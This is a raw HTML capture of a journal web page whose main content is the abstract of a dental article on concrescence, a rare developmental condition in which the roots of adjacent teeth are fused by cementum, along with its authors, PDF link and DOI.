

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/article/concrescence-enigma-root-anomaly
body_size: 52699
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/concrescence-enigma-root-anomaly" />
<link rel="shortlink" href="/node/18635" />
      <title>Concrescence: an enigma of root anomaly | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"Br-johlFdqjbiFS4NPmmnz8ZWeeIktw4PADsCsglaLU","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-18635 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-a3f5a26bcb0f15557fd4e4028b3c1d01">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510 first odd "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  even "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  odd "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  even "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  odd "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  even "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  odd "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  even "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  odd "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  even "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  odd "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  even "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  odd "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  even "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  odd "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  even "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  odd "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  even "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  odd "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  even "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  odd "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  even "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  odd "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  even "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  odd "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  even "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  odd "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  even "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  odd "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  even "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  odd "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  even "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  odd "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  even "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  odd "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  even "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  odd "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  even "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  odd "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  even "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  odd "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  even "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  odd "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  even "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  odd "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  even "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  odd "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  even "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  odd "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  even "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  odd "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  even "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  odd "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  even "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  odd "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  even "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  odd "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  even last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-november-2025">Call for papers/November 2025</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-october-2025">Cover images - October- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Concrescence: an enigma of root anomaly</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Concrescence: an enigma of root anomaly" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Meghali Langthasa, Swarga Jyoti Das and Pragun Khandelwal</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Concrescence is a rare developmental dental disorder where the roots of the adjacent teeth are united by cementum. It occurs commonly in maxillary molar region. It may lead to periodontal tissue destruction through the loss of gingival architecture. Unpredicted extraction of an adjacent tooth, fracture of the maxillary tuberosity or floor of the maxillary sinus and oral-antral communication are reported at the time of extraction of concrescent tooth. Therefore, a correct and early diagnosis prior to surgical intervention is important to ensure that patients can make an informed decision about their treatment and to reduce the potential for dento-legal action against the responsible clinician.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.journalcra.com/sites/default/files/issue-pdf/39195.pdf" type="application/pdf; length=738853">39195.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://journalcra.com/article/concrescence-enigma-root-anomaly">DOI: https://doi.org/10.24941/ijcr.39195.07.2020</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-1c71859e0e60e76ca9cc6316f9903c4f">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/concrescence-enigma-root-anomaly?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-1947ed72e89f5cb4458d48f754275ad0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
